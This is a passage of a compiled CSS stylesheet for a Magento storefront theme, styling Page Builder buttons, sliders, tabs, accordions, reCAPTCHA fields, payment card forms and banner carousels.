div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
